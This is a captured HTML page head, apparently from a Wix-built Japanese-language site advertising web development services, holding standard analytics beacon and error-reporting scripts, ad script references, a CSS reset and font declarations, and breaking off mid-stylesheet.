

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.degaaro.com/ja_subdomain/best-web-development-company-in-ind/
body_size: 72626
content:
<!DOCTYPE html><html lang="ja"><head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=Edge"/>
    <meta name="generator" content="Wix.com Website Builder"/>
    <link rel="shortcut icon" href="../../images/w_32_h_32_lg_1_usm_0.66_1.00_0.01/fcd11e_d6103447b1ad425d9b2ebca2d1213344_mv2.jpg" type="image/jpeg"/>
    <link rel="apple-touch-icon" href="../../images/w_32_h_32_lg_1_usm_0.66_1.00_0.01/fcd11e_d6103447b1ad425d9b2ebca2d1213344_mv2.jpg" type="image/jpeg"/>
    <meta http-equiv="X-Wix-Meta-Site-Id" content="d703912f-fc9b-4d4b-8a12-9a04c5c2a068"/>
    <meta http-equiv="X-Wix-Application-Instance-Id" content="f1c80edb-ff21-4585-8b85-cea1202a92eb"/>
        <meta http-equiv="X-Wix-Published-Version" content="435"/>
    <meta name="format-detection" content="telephone=no"/>
            <link rel="alternate" hreflang="af" href="https://af.degaaro.net/best-web-development-company-in-ind"/>
            <link rel="alternate" hreflang="ar" href="https://ar.degaaro.net/best-web-development-company-in-ind"/>
            <link rel="alternate" hreflang="en" href="../../best-web-development-company-in-ind/"/>
            <link rel="alternate" hreflang="es" href="../../best-web-development-company-in-ind_lang_es/"/>
            <link rel="alternate" hreflang="fr" href="../../fr_subdomain/best-web-development-company-in-ind/"/>
            <link rel="alternate" hreflang="hi" href="https://hi.degaaro.net/best-web-development-company-in-ind"/>
            <link rel="alternate" hreflang="ja" href="../../ja_subdomain/best-web-development-company-in-ind/"/>
            <link rel="alternate" hreflang="ru" href="https://ru.degaaro.net/best-web-development-company-in-ind"/>
            <link rel="alternate" hreflang="zh" href="https://zh.degaaro.net/best-web-development-company-in-ind"/>
            <link rel="alternate" hreflang="x-default" href="../../best-web-development-company-in-ind/"/>
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE"/>
     <meta id="wixMobileViewport" name="viewport" content="width=980, user-scalable=yes"/>
    <!-- META DATA -->
  
    <script>
        var wixBiSession = {
            initialTimestamp: Date.now()
            , ssrRequestTimestamp: 1589380295989
            , requestId: publicModel.requestId
            , genGUID: function () {
                return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g,function(c){var r=Math.random()*16|0,v=c=='x'?r:(r&0x3|0x8);return v.toString(16);});
            }
            , sessionId: '09dc3952-cd6b-43e2-a818-b9713094a1a8'
            , initialRequestTimestamp: performance.timeOrigin ? performance.timeOrigin : Date.now() - performance.now()
            , is_rollout: 0
            , isSAVrollout: 0
            , is_platform_loaded: 1
            , suppressbi: false
            , dc: '96'
            , renderType: 'bolt'
            , siteRevision: '435'
            , siteCacheRevision: '1589024756563'
            , wixBoltExclusionReason: ''
            , wixBoltExclusionReasonMoreInfo: ''
            , checkVisibility: (function () {
                var alwaysVisible = document.hidden !== true;
                function checkVisibility() {
                    alwaysVisible = alwaysVisible && document.hidden !== true;
                    return alwaysVisible;
                }
                document.addEventListener('visibilitychange', checkVisibility, false);
                return checkVisibility;
            })()
            , cacheCookie: document.cookie.match(/ssr-caching="?cache[,#]\s*desc=(\w+)(?:[,#]\s*varnish=(\w+))?(?:[,#]\s*dc[,#]\s*desc=(\w+))?(?:"|;|$)/)
            , setCaching: function (bodyCacheable) {
                if (!bodyCacheable) {
                    wixBiSession.caching = undefined;
                }
                var parts = wixBiSession.cacheCookie;
                if (parts) {
                    set(parts);
                }
                if (window.PerformanceServerTiming) {
                    var serverTiming = performance.getEntriesByType('navigation')[0].serverTiming;
                    if (serverTiming && serverTiming.length) {
                        var names = [, 'cache', 'varnish', 'dc'];
                        parts = [];
                        serverTiming.forEach(function (entry) {
                            var i = names.indexOf(entry.name);
                            if (i > 0) {
                                parts[i] = entry.description;
                            }
                        });
                        set(parts);
                    }
                }
                if (!wixBiSession.caching) {
                    wixBiSession.caching = 'none';
                    wixBiSession.isCached = false;
                }
                function set(parts) {
                    if (bodyCacheable && parts[1]) {
                        wixBiSession.caching = parts[1] + ',' + (parts[2] || 'none');
                        wixBiSession.isCached = isCached(parts[1]) || isCached(parts[2]);
                    }
                    if (parts[3]) {
                        wixBiSession.microPop = parts[3];
                    }
                }
                function isCached(part) {
                    return !!part && part.indexOf('hit') === 0;
                }
            }
            , sendBeacon: function (url) {
                if (!wixBiSession.suppressbi) {
                    var sent = false;
                    try {
                        sent = navigator.sendBeacon(url);
                    } catch (e) {}
                    if (!sent) {
                        (new Image()).src = url;
                    }
                }
            }
            , sendBeat: (function () {
                var beatUrl = 'https://frog.wix.com/bt?src=29&evid=3'
                    + '&v=1.5822.0'
                    + '&msid=d703912f-fc9b-4d4b-8a12-9a04c5c2a068'
                    + '&isp=1'
                    + '&st=2'
                    + '&dc=96'
                    + '&iss=1';
                var referrer = document.referrer;
                if (referrer) {
                    beatUrl += '&ref=' + encodeURIComponent(referrer);
                }
                var match = document.cookie.match(/_wixCIDX=([^;]*)/)
                if (match) {
                    beatUrl += '&client_id=' + match[1];
                }
                var prevMark = 'fetchStart';
                return function(et, name, extra, pageNumber) {
                    var tts = Math.round(performance.now());
                    var ts = et === 1 ? 0 : Date.now() - wixBiSession.initialTimestamp;
                    if (name && performance.mark) {
                        var mark = name + ' (beat ' + et + ')';
                        performance.mark(mark);
                        if (performance.measure) {
                            performance.measure('\u2B50' + mark, prevMark, mark);
                        }
                        prevMark = mark;
                    }
                    extra = extra || '';
                    if (extra.indexOf('pn=') === -1) {
                        extra += '&pn=' + (pageNumber || '1');
                    }
                    if (extra.indexOf('sr=') === -1 && screen.width) {
                        extra += '&sr=' + screen.width + 'x' + screen.height;
                    }
                    if (screen.availWidth) {
                        extra += '&sar=' + screen.availWidth + 'x' + screen.availHeight;
                    }
                    if (extra.indexOf('wr=') === -1 && window.innerWidth) {
                        extra += '&wr=' + window.innerWidth + 'x' + window.innerHeight;
                    }
                    if (window.outerWidth) {
                        extra += '&wor=' + window.outerWidth + 'x' + window.outerHeight;
                    }
                    if (extra.indexOf('ita=') === -1) {
                        extra += '&ita=' + toBool(wixBiSession.checkVisibility());
                    }
                    if (wixBiSession.siteRevision || wixBiSession.siteCacheRevision) {
                        extra += '&siterev=' + wixBiSession.siteRevision + "-" + wixBiSession.siteCacheRevision;
                    }
                    if (wixBiSession.hasOwnProperty('isUsingMesh')) {
                        extra += '&ism=' + toBool(wixBiSession.isUsingMesh);
                    }
                    if (wixBiSession.hasOwnProperty('caching')) {
                        extra += genField('caching') + '&is_cached=' + toBool(wixBiSession.isCached);
                    }
                    wixBiSession.sendBeacon(beatUrl
                        + '&et=' + et
                        + (name ? '&event_name=' + encodeURIComponent(name) : '')
                        + '&ts=' + ts
                        + '&tts=' + tts
                        + '&vsi=' + wixBiSession.viewerSessionId
                        + '&rid=' + wixBiSession.requestId
                        + '&viewer_name=' + encodeURIComponent(wixBiSession.renderType)
                        + '&is_rollout=' + wixBiSession.is_rollout
                        + '&is_platform_loaded=' + wixBiSession.is_platform_loaded
                        + genField('sessionId')
                        + genField('visitorId', 'vid')
                        + genField('siteMemberId', 'mid')
                        + '&url=' + encodeURIComponent(location.href.replace(/^http(s)?:\/\/(www\.)?/, ''))
                        + extra
                    );
                };
                function genField(name, label) {
                    return wixBiSession[name] ? '&' + (label || name) + '=' + wixBiSession[name] : '';
                }
                function toBool(v) {
                    return v ? '1' : '0';
                }
            })()
        };
        wixBiSession.viewerSessionId = wixBiSession.genGUID();
        wixBiSession.setCaching(true);
        wixBiSession.sendBeat(1, 'Init');
    </script>
    <script type="text/javascript">
        (function(x,e,o,s,n){var a=window.fedops||{};a.apps=a.apps||{};a.apps[x]={startLoadTime:e&&e.now&&e.now()};try{a.sessionId=o.getItem("fedops.logger.sessionId")}catch(x){}a.sessionId=a.sessionId||wixBiSession.viewerSessionId;window.fedops=a;var d="https://frog.wix.com/bolt-performance?appName="+x+"&src=72&evid=21"+'&dc=96'+"&is_rollout="+wixBiSession.is_rollout+ "&is_cached="+wixBiSession.isCached+"&session_id="+a.sessionId+"&_="+s()+ '&is_sav_rollout=' + wixBiSession.isSAVrollout;wixBiSession.sendBeacon(d)})('bolt-viewer',window.performance,window.localStorage,Math.random,window.navigator);
    </script>
    <!-- DATA -->
    <script type="text/javascript">
            var adData = {};
            var mobileAdData = {};
        var usersDomain = "https://users.wix.com/wix-users";
    </script>
    <!--head html embeds start-->
                    <meta name="msvalidate.01" content="14C5B0BC392476DF0C54B30E7FF55E09"/>

    <script async="" custom-element="amp-auto-ads" src="../../v0/amp-auto-ads-0.1.js">
</script>
    <script type="text/javascript" async="" id="wix-mobile-app-banner" data-app-link="http://wix.to/T0AUAr4" src="../../unpkg-semver/mobile-app-banner/app.bundle.min.js">
</script>
    <meta name="clckd" content="62e39a3a808ece20f3971484b19c8a74"/>
    <script data-cfasync="false" async="async" type="text/javascript" src="../../q/tdl/95/dnt/1747105/kep.js"></script>
    <script data-cfasync="false" type="text/javascript" src="../../pn07uscr/f/tr/zavbn/1747106/lib.js" async=""></script>
    <!--head html embeds end-->
    <script type="text/javascript">
      var santaBase = 'https://static.parastorage.com/services/santa/1.10157.0';
      var boltBase = 'https://static.parastorage.com/services/wix-bolt/1.5822.0';
      var boltVersion = '1.5822.0';
    </script>
    
    <script>
      window.messageBuffer = [];
      window.messageHandler = function(event) {messageBuffer.push(event)};
      window.addEventListener('message', window.messageHandler, false);
    </script>
    <script id="sentry">(function(c,t,u,n,p,l,y,z,v){function e(b){if(!w){w=!0;var d=t.getElementsByTagName(u)[0],a=t.createElement(u);a.src=z;a.crossorigin="anonymous";a.addEventListener("load",function(){try{c[n]=q;c[p]=r;var a=c[l],d=a.init;a.init=function(a){for(var b in a)Object.prototype.hasOwnProperty.call(a,b)&&(v[b]=a[b]);d(v)};B(b,a)}catch(A){console.error(A)}});d.parentNode.insertBefore(a,d)}}function B(b,d){try{for(var a=0;a<b.length;a++)if("function"===typeof b[a])b[a]();var f=m.data,g=!1,h=!1;for(a=0;a<f.length;a++)if(f[a].f){h=
            !0;var e=f[a];!1===g&&"init"!==e.f&&d.init();g=!0;d[e.f].apply(d,e.a)}!1===h&&d.init();var k=c[n],l=c[p];for(a=0;a<f.length;a++)f[a].e&&k?k.apply(c,f[a].e):f[a].p&&l&&l.apply(c,[f[a].p])}catch(C){console.error(C)}}for(var g=!0,x=!1,k=0;k<document.scripts.length;k++)if(-1<document.scripts[k].src.indexOf(y)){g="no"!==document.scripts[k].getAttribute("data-lazy");break}var w=!1,h=[],m=function(b){(b.e||b.p||b.f&&-1<b.f.indexOf("capture")||b.f&&-1<b.f.indexOf("showReportDialog"))&&g&&e(h);m.data.push(b)};
            m.data=[];c[l]={onLoad:function(b){h.push(b);g&&!x||e(h)},forceLoad:function(){x=!0;g&&setTimeout(function(){e(h)})}};"init addBreadcrumb captureMessage captureException captureEvent configureScope withScope showReportDialog".split(" ").forEach(function(b){c[l][b]=function(){m({f:b,a:arguments})}});var q=c[n];c[n]=function(b,d,a,f,e){m({e:[].slice.call(arguments)});q&&q.apply(c,arguments)};var r=c[p];c[p]=function(b){m({p:b.reason});r&&r.apply(c,arguments)};g||setTimeout(function(){e(h)})})(window,document,
            "script","onerror","onunhandledrejection","Sentry","8b4e078a51d04e0e9efdf470027f0ec1","../../4.6.2/bundle.min.js",{"dsn":"https://8b4e078a51d04e0e9efdf470027f0ec1@sentry.wixpress.com/3"});</script>
            <script src="../../unpkg/core-js-bundle_3.2.1/minified.js"></script>
            <script src="../../unpkg/whatwg-fetch_3.0.0/dist/fetch.umd.js"></script>
        <script async="" src="../../services/wix-bolt/1.5822.0/bolt-main/app/bolt-custom-elements.min.js"></script>
    <script>
        window.dynamicModel = fetch(publicModel.dynamicModelUrl).then(function(res) { return res.json(); });
        if (wixBiSession && !wixBiSession.visitorId) {
            window.dynamicModel.then(function (dm) {
                if (dm.visitorId) {
                    wixBiSession.visitorId = dm.visitorId;
                }
            });
        }
    </script>
    <script async="" data-main="https://static.parastorage.com/services/wix-bolt/1.5822.0/bolt-main/app/main-r.min.js" src="../../unpkg/requirejs-bolt_2.3.6/requirejs.min.js"></script>
    <style id="viewerMainStyle">
        a,abbr,acronym,address,applet,b,big,blockquote,body,button,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,footer,form,h1,h2,h3,h4,h5,h6,header,html,i,iframe,img,ins,kbd,label,legend,li,nav,object,ol,p,pre,q,s,samp,section,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,title,tr,tt,u,ul,var,wix-iframe{margin:0;padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}wix-iframe{display:block}body{font-size:10px;font-family:Arial,Helvetica,sans-serif}input,select,textarea{font-family:Helvetica,Arial,sans-serif;box-sizing:border-box}ol,ul{list-style:none}blockquote,q{quotes:none}ins{text-decoration:none}del{text-decoration:line-through}table{border-collapse:collapse;border-spacing:0}a{cursor:pointer;text-decoration:none}body,html{height:100%}body{overflow-x:auto;overflow-y:scroll}body.overflowHidden{overflow:hidden}.testStyles{overflow-y:hidden}.reset-button{background:0 0;border:0;outline:0;color:inherit;font:inherit;line-height:normal;overflow:visible;padding:0;-webkit-appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}:focus{outline:0}.wixSiteProperties{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.SITE_ROOT{min-height:100%;position:relative;margin:0 auto}.POPUPS_ROOT{left:0;top:0;width:100vw;height:100%;overflow-x:auto;overflow-y:scroll;position:fixed;z-index:99999}.POPUPS_ROOT.mobile{z-index:1005;-webkit-overflow-scrolling:touch}.POPUPS_ROOT.responsive .POPUPS_WRAPPER{position:absolute;top:0;left:0;width:100%;height:100%}.POPUPS_ROOT:not(.responsive) .POPUPS_WRAPPER{position:relative;overflow:auto}.POPUPS_ROOT:not(.responsive) .POPUPS_WRAPPER>div{margin:0 auto}.auto-generated-link{color:inherit}.warmup .hidden-on-warmup{visibility:hidden}body:not([data-js-loaded]) [data-hide-prejs]{visibility:hidden}html.device-phone body{overflow-y:auto}html.device-mobile-optimized.device-android{margin-bottom:1px}html.device-mobile-optimized.blockSiteScrolling>body{position:fixed;width:100%}html.device-mobile-optimized.media-zoom-mode>body{touch-action:manipulation}html.device-mobile-optimized.media-zoom-mode>body>#SITE_CONTAINER{height:100%;overflow:hidden}html.device-mobile-optimized.media-zoom-mode>body>#SITE_CONTAINER>.noop{height:100%}html.device-mobile-optimized.media-zoom-mode>body>#SITE_CONTAINER>.noop>.siteAspectsContainer{height:100%;z-index:1005}.siteAspectsContainer{position:absolute;top:0;margin:0 auto;left:0;right:0}body.prewarmup #SITE_ROOT{overflow-x:hidden;overflow-y:hidden}body.device-mobile-optimized{overflow-x:hidden;overflow-y:scroll}body.device-mobile-optimized.qa-mode{overflow-y:auto}body.device-mobile-optimized #SITE_CONTAINER{width:320px;overflow-x:visible;margin:0 auto;position:relative}body.device-mobile-optimized>*{max-width:100%!important}body.device-mobile-optimized .SITE_ROOT{overflow-x:hidden;overflow-y:hidden}body.device-mobile-non-optimized #SITE_CONTAINER>:not(.mobile-non-optimized-overflow) .SITE_ROOT{overflow-x:hidden;overflow-y:auto}body.device-mobile-non-optimized.fullScreenMode{background-color:#5f6360}body.device-mobile-non-optimized.fullScreenMode #MOBILE_ACTIONS_MENU,body.device-mobile-non-optimized.fullScreenMode #SITE_BACKGROUND,body.device-mobile-non-optimized.fullScreenMode .SITE_ROOT{visibility:hidden}body.fullScreenMode{overflow-x:hidden!important;overflow-y:hidden!important}body.fullScreenMode.device-mobile-optimized #TINY_MENU{opacity:0;pointer-events:none}body.fullScreenMode-scrollable.device-mobile-optimized{overflow-x:hidden!important;overflow-y:auto!important}body.fullScreenMode-scrollable.device-mobile-optimized #masterPage,body.fullScreenMode-scrollable.device-mobile-optimized .SITE_ROOT{overflow-x:hidden!important;overflow-y:hidden!important}body.fullScreenMode-scrollable.device-mobile-optimized #SITE_BACKGROUND,body.fullScreenMode-scrollable.device-mobile-optimized #masterPage{height:auto!important}body.fullScreenMode-scrollable.device-mobile-optimized #masterPage.mesh-layout{height:0!important}.fullScreenOverlay{z-index:1005;position:fixed;left:0;top:-60px;right:0;bottom:0;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;overflow-y:hidden}.fullScreenOverlay>.fullScreenOverlayContent{margin:0 auto;position:absolute;right:0;top:60px;left:0;bottom:0;overflow:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}.mobile-actions-menu-wrapper{z-index:1000}body[contenteditable]{overflow-x:auto;overflow-y:auto}.bold{font-weight:700}.italic{font-style:italic}.underline{text-decoration:underline}.lineThrough{text-decoration:line-through}.singleLineText{white-space:nowrap;text-overflow:ellipsis}.alignLeft{text-align:left}.alignCenter{text-align:center}.alignRight{text-align:right}.alignJustify{text-align:justify}ol.font_100,ul.font_100{color:#080808;font-family:'Arial, Helvetica, sans-serif',serif;font-size:10px;font-style:normal;font-variant:normal;font-weight:400;margin:0;text-decoration:none;line-height:normal;letter-spacing:normal}ol.font_100 li,ul.font_100 li{margin-bottom:12px}letter{position:relative;display:inline-block}word{display:inline-block;white-space:nowrap}letter.space,word.space{display:inline}ol.wix-list-text-align,ul.wix-list-text-align{list-style-position:inside}ol.wix-list-text-align h1,ol.wix-list-text-align h2,ol.wix-list-text-align h3,ol.wix-list-text-align h4,ol.wix-list-text-align h5,ol.wix-list-text-align h6,ol.wix-list-text-align p,ul.wix-list-text-align h1,ul.wix-list-text-align h2,ul.wix-list-text-align h3,ul.wix-list-text-align h4,ul.wix-list-text-align h5,ul.wix-list-text-align h6,ul.wix-list-text-align p{display:inline}#popoverLayer{z-index:100}.wixapps-less-spacers-align.ltr{text-align:left}.wixapps-less-spacers-align.center{text-align:center}.wixapps-less-spacers-align.rtl{text-align:right}.wixapps-less-spacers-align>a,.wixapps-less-spacers-align>div{display:inline-block!important}.flex_display{display:-webkit-box;display:-webkit-flex;display:flex}.flex_vbox{box-sizing:border-box;padding-top:.01em;padding-bottom:.01em}a.wixAppsLink img{cursor:pointer}.singleLine{white-space:nowrap;display:block;overflow:hidden;text-overflow:ellipsis;word-wrap:normal}[data-z-counter]{z-index:0}[data-z-counter="0"]{z-index:auto}.circle-preloader{-webkit-animation:semi-rotate 1s 1ms linear infinite;animation:semi-rotate 1s 1ms linear infinite;height:30px;left:50%;margin-left:-15px;margin-top:-15px;overflow:hidden;position:absolute;top:50%;-webkit-transform-origin:100% 50%;transform-origin:100% 50%;width:15px}.circle-preloader::before{content:'';top:0;left:0;right:-100%;bottom:0;border:3px solid currentColor;border-color:currentColor transparent transparent currentColor;border-radius:50%;position:absolute;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-animation:inner-rotate .5s 1ms linear infinite alternate;animation:inner-rotate .5s 1ms linear infinite alternate;color:#7fccf7}.circle-preloader::after{content:'';top:0;left:0;right:-100%;bottom:0;border:3px solid currentColor;border-color:currentColor transparent transparent currentColor;border-radius:50%;position:absolute;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-animation:inner-rotate .5s 1ms linear infinite alternate;animation:inner-rotate .5s 1ms linear infinite alternate;color:#3899ec;opacity:0}.circle-preloader.white::before{color:#f0f0f0}.circle-preloader.white::after{color:#dcdcdc}@-webkit-keyframes inner-rotate{to{opacity:1;-webkit-transform:rotate(115deg);transform:rotate(115deg)}}@keyframes inner-rotate{to{opacity:1;-webkit-transform:rotate(115deg);transform:rotate(115deg)}}@-webkit-keyframes semi-rotate{from{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:rotate(180deg);transform:rotate(180deg)}45%{-webkit-transform:rotate(198deg);transform:rotate(198deg)}55%{-webkit-transform:rotate(234deg);transform:rotate(234deg)}to{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@keyframes semi-rotate{from{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:rotate(180deg);transform:rotate(180deg)}45%{-webkit-transform:rotate(198deg);transform:rotate(198deg)}55%{-webkit-transform:rotate(234deg);transform:rotate(234deg)}to{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}.hidden-comp-ghost-mode{opacity:.5}.collapsed-comp-mode::after{position:absolute;top:0;bottom:0;left:0;right:0;content:'';background:-webkit-repeating-linear-gradient(135deg,transparent,transparent 49%,#2b5672 40%,#2b5672 40%,transparent 51%);background:repeating-linear-gradient(-45deg,transparent,transparent 49%,#2b5672 40%,#2b5672 40%,transparent 51%);background-size:6px 6px;background-repeat:repeat}.g-transparent-a:link,.g-transparent-a:visited{border-color:transparent}.transitioning-comp *{transition:inherit!important;-webkit-transition:inherit!important}.selectionSharerContainer{position:absolute;background-color:#fff;box-shadow:0 4px 10px 0 rgba(57,86,113,.24);width:142px;height:45px;border-radius:100px;text-align:center}.selectionSharerContainer:after{content:"";position:absolute;bottom:-10px;left:42%;border-width:10px 10px 0;border-style:solid;border-color:#fff transparent;display:block;width:0}.selectionSharerContainer .selectionSharerOption{display:inline-block;cursor:pointer;vertical-align:top;padding:13px 11px 11px 13px;margin:1px;z-index:-1}.selectionSharerContainer .selectionSharerVerticalSeparator{margin-top:9px;margin-bottom:18px;background-color:#eaf7ff;height:26px;width:1px;display:inline-block}.visual-focus-on .focus-ring:not(.has-custom-focus):focus,.visual-focus-on .focus-ring:not(.has-custom-focus):focus~.wixSdkShowFocusOnSibling{box-shadow:0 0 0 1px #fff,0 0 0 3px #116dff;z-index:999}body.prewarmup .hidden-during-prewarmup{visibility:hidden}#masterPage.mesh-layout[data-mesh-layout=grid]{display:-ms-grid;display:grid;-ms-grid-rows:max-content max-content min-content max-content;grid-template-rows:-webkit-max-content -webkit-max-content -webkit-min-content -webkit-max-content;grid-template-rows:max-content max-content min-content max-content;-ms-grid-columns:100%;grid-template-columns:100%;-webkit-box-align:start;-webkit-align-items:start;align-items:start;-webkit-box-pack:stretch;-webkit-justify-content:stretch;justify-content:stretch}#masterPage.mesh-layout[data-mesh-layout=grid] #PAGES_CONTAINER,#masterPage.mesh-layout[data-mesh-layout=grid] #SITE_FOOTER,#masterPage.mesh-layout[data-mesh-layout=grid] #SITE_FOOTER-placeholder,#masterPage.mesh-layout[data-mesh-layout=grid] #SITE_HEADER,#masterPage.mesh-layout[data-mesh-layout=grid] #SITE_HEADER-placeholder,#masterPage.mesh-layout[data-mesh-layout=grid] #SOSP_CONTAINER_CUSTOM_ID[data-state~=mobileView],#masterPage.mesh-layout[data-mesh-layout=grid] #soapAfterPagesContainer,#masterPage.mesh-layout[data-mesh-layout=grid] #soapBeforePagesContainer{-ms-grid-column:1;-ms-grid-row-align:start;-ms-grid-column-align:start}#masterPage.mesh-layout[data-mesh-layout=grid] #SITE_HEADER,#masterPage.mesh-layout[data-mesh-layout=grid] #SITE_HEADER-placeholder{-ms-grid-row:1;grid-area:1/1/2/2}#masterPage.mesh-layout[data-mesh-layout=grid] #SOSP_CONTAINER_CUSTOM_ID[data-state~=mobileView]{-ms-grid-row:2;grid-area:2/1/3/2}#masterPage.mesh-layout[data-mesh-layout=grid] #PAGES_CONTAINER,#masterPage.mesh-layout[data-mesh-layout=grid] #soapAfterPagesContainer,#masterPage.mesh-layout[data-mesh-layout=grid] #soapBeforePagesContainer{-ms-grid-row:3;grid-area:3/1/4/2}#masterPage.mesh-layout[data-mesh-layout=grid] #soapAfterPagesContainer,#masterPage.mesh-layout[data-mesh-layout=grid] #soapBeforePagesContainer{width:100%}#masterPage.mesh-layout[data-mesh-layout=grid] #PAGES_CONTAINER{-webkit-align-self:stretch;align-self:stretch}#masterPage.mesh-layout[data-mesh-layout=grid] main#PAGES_CONTAINER{display:block}#masterPage.mesh-layout[data-mesh-layout=grid] #SITE_FOOTER,#masterPage.mesh-layout[data-mesh-layout=grid] #SITE_FOOTER-placeholder{-ms-grid-row:4;grid-area:4/1/5/2}#masterPage.mesh-layout[data-mesh-layout=grid] #PAGES_CONTAINERcenteredContent,#masterPage.mesh-layout[data-mesh-layout=grid] #PAGES_CONTAINERinlineContent,#masterPage.mesh-layout[data-mesh-layout=grid] #SITE_PAGES{height:100%}#masterPage.mesh-layout.desktop>*{width:100%}#masterPage.mesh-layout #PAGES_CONTAINER,#masterPage.mesh-layout #SITE_FOOTER,#masterPage.mesh-layout #SITE_HEADER,#masterPage.mesh-layout #SOSP_CONTAINER_CUSTOM_ID[data-state~=mobileView],#masterPage.mesh-layout #masterPageinlineContent{position:relative}#masterPage.mesh-layout #SITE_FOOTER-placeholder,#masterPage.mesh-layout #SITE_HEADER-placeholder{display:none}#masterPage.mesh-layout #SITE_HEADER[data-state~=fixedPosition]~#SITE_HEADER-placeholder{display:block}#masterPage.mesh-layout #SITE_FOOTER[data-state~=fixedPosition]~#SITE_FOOTER-placeholder{display:block}#masterPage.mesh-layout #SITE_PAGES{height:auto;position:relative}#SITE_ROOT img:not([src]){visibility:hidden}#SITE_ROOT svg img:not([src]){visibility:visible}wix-image{display:block}
    </style>
                <style id="v7.languages.css">
                    /*
This CSS resource incorporates links to font software which is the valuable copyrighted
property of Monotype Imaging and/or its suppliers. You may not attempt to copy, install,
redistribute, convert, modify or reverse engineer this font software. Please contact Monotype
Imaging with any questions regarding Web fonts:  http://webfonts.fonts.com
*/
/* latin */
@font-face {
    font-family: "Helvetica-W01-Roman";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/ea95b44a-eab7-4bd1-861c-e73535e7f652.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/ea95b44a-eab7-4bd1-861c-e73535e7f652.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/4021a3b9-f782-438b-aeb4-c008109a8b64.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/669f79ed-002c-4ff6-965c-9da453968504.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/d17bc040-9e8b-4397-8356-8153f4a64edf.svg") format("svg");
}
@font-face {
    font-family: "Helvetica-W01-Bold";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/f70da45a-a05c-490c-ad62-7db4894b012a.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/f70da45a-a05c-490c-ad62-7db4894b012a.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/c5749443-93da-4592-b794-42f28d62ef72.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/73805f15-38e4-4fb7-8a08-d56bf29b483b.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/874bbc4a-0091-49f0-93ef-ea4e69c3cc7a.svg") format("svg");
}
@font-face {
    font-family: "Braggadocio-W01";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/f305266f-adfb-4e4f-9055-1d7328de8ce6.eot");
